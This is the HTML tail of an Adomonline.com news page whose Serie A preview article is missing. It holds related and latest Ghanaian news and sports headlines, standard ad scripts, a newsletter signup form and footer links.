0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2399321,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1787","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "26012";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "8671";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/after-agony-in-morocco-whats-next-for-salah-with-club-and-country/"  rel="bookmark" class="td-image-wrap " title="After agony in Morocco, what&#8217;s next for Salah with club and country?" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/6da55ca0-f229-11f0-a33d-037f0064a0e8-696x391.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/after-agony-in-morocco-whats-next-for-salah-with-club-and-country/"  rel="bookmark" title="After agony in Morocco, what&#8217;s next for Salah with club and country?">After agony in Morocco, what&#8217;s next for Salah with club and country?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/players-need-social-skills-for-world-cup-tuchel/"  rel="bookmark" class="td-image-wrap " title="Players need social skills for World Cup &#8211; Tuchel" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/d57bfab0-f246-11f0-aff5-138622067c76-696x391.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/players-need-social-skills-for-world-cup-tuchel/"  rel="bookmark" title="Players need social skills for World Cup &#8211; Tuchel">Players need social skills for World Cup &#8211; Tuchel</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/sports/football/" class="td-post-category" >Football</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/robertson-keen-to-stay-but-wants-to-play-football/"  rel="bookmark" class="td-image-wrap " title="Robertson keen to stay but &#8216;wants to play football&#8217;" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/0361d3b0-f200-11f0-b5f7-49f0357294ff-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/robertson-keen-to-stay-but-wants-to-play-football/"  rel="bookmark" title="Robertson keen to stay but &#8216;wants to play football&#8217;">Robertson keen to stay but &#8216;wants to play football&#8217;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/after-agony-in-morocco-whats-next-for-salah-with-club-and-country/">After agony in Morocco, what&#8217;s next for Salah with club and country?</a><time datetime="2026-01-16T04:13:16+00:00" class="wp-block-latest-posts__post-date">January 16, 2026 4:13 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/players-need-social-skills-for-world-cup-tuchel/">Players need social skills for World Cup &#8211; Tuchel</a><time datetime="2026-01-16T04:09:24+00:00" class="wp-block-latest-posts__post-date">January 16, 2026 4:09 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/robertson-keen-to-stay-but-wants-to-play-football/">Robertson keen to stay but &#8216;wants to play football&#8217;</a><time datetime="2026-01-16T04:06:45+00:00" class="wp-block-latest-posts__post-date">January 16, 2026 4:06 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/managers-authority-is-being-eroded-southgate/">Managers&#8217; authority is being eroded &#8211; Southgate</a><time datetime="2026-01-16T04:03:45+00:00" class="wp-block-latest-posts__post-date">January 16, 2026 4:03 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/premier-league-ligue-1-la-liga-and-serie-a-preview/">Premier League, Ligue 1, La Liga and Serie A preview</a><time datetime="2026-01-16T03:59:57+00:00" class="wp-block-latest-posts__post-date">January 16, 2026 3:59 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/akufo-addo-will-be-judged-kindly-by-history-abu-jinapor/">Akufo-Addo will be judged kindly by history – Abu Jinapor</a><time datetime="2026-01-15T19:34:24+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:34 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bawumia-did-nothing-wrong-in-2024-elections-abu-jinapor/">Bawumia did nothing wrong in 2024 elections – Abu Jinapor</a><time datetime="2026-01-15T19:31:49+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:31 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/lack-of-us-ambassador-in-ghana-raises-concerns-abu-jinapor/">Lack of US Ambassador in Ghana raises concerns – Abu Jinapor</a><time datetime="2026-01-15T19:29:57+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:29 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/esther-smiths-management-dismisses-allegations-against-pastor-elvis-agyemang/">Esther Smith’s management dismisses allegations against Pastor Elvis Agyemang</a><time datetime="2026-01-15T19:28:12+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:28 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/man-dies-after-collapsing-at-public-toilet-in-juaboso/">Man dies after collapsing at public toilet in Juaboso</a><time datetime="2026-01-15T19:26:23+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:26 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sefwi-bodi-circuit-court-jails-20-year-old-man-for-30-years-over-robbery/">Sefwi Bodi Circuit Court jails 20-year-old man for 30 years over robbery</a><time datetime="2026-01-15T19:24:22+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:24 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/beginning-the-year-right-non-communicable-diseases-top-causes-of-adult-deaths-in-ghana-dr-okoe-boye/">Beginning the Year Right: Non-communicable diseases top causes of adult deaths in Ghana – Dr Okoe Boye</a><time datetime="2026-01-15T19:21:45+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:21 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/roads-of-peril-residents-of-gomoa-nyanyano-decry-deplorable-road-network-demand-govt-action/">Roads Of Peril: Residents of Gomoa Nyanyano decry deplorable road network, demand govt action</a><time datetime="2026-01-15T19:19:24+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:19 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/igp-promotes-35-police-officers-for-role-in-adabraka-gold-robbery-arrests/">IGP promotes 35 police officers for role in Adabraka gold robbery arrests</a><time datetime="2026-01-15T19:18:51+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:18 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ebony-was-everything-mzbel-reflects-on-music-evolution-praises-late-dancehall-star/">“Ebony was everything” – Mzbel reflects on music evolution, praises late Dancehall Star</a><time datetime="2026-01-15T19:17:06+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:17 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sefwi-asuopiri-announces-mass-burial-for-7-killed-in-accident/">Sefwi Asuopiri announces mass burial for 7 killed in accident</a><time datetime="2026-01-15T19:14:20+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 7:14 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sunderland-didnt-force-me-but-asamoah-gyan/">Sunderland didn’t force me, but&#8230; – Asamoah Gyan</a><time datetime="2026-01-15T17:00:31+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 5:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asamoah-gyan-reveals-his-top-striker-in-modern-football/">Asamoah Gyan reveals his top striker in modern football</a><time datetime="2026-01-15T16:59:20+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 4:59 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2026-wafcon-kurt-okraku-confident-black-queens-will-qualify-for-world-cup/">2026 WAFCON: Kurt Okraku confident Black Queens will qualify for World Cup</a><time datetime="2026-01-15T16:44:51+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 4:44 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/presenting-bawumia-again-could-spell-doom-in-2028-former-npp-chairman/">Presenting Bawumia again could spell doom in 2028 &#8211; Former NPP Chairman</a><time datetime="2026-01-15T16:32:56+00:00" class="wp-block-latest-posts__post-date">January 15, 2026 4:32 pm</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Samuel Appiah"><meta itemprop="url" content="https://www.adomonline.com/author/samuel/"></span><meta itemprop="datePublished" content="2024-05-24T07:33:59+00:00"><meta itemprop="dateModified" content="2024-05-24T07:33:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1550"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
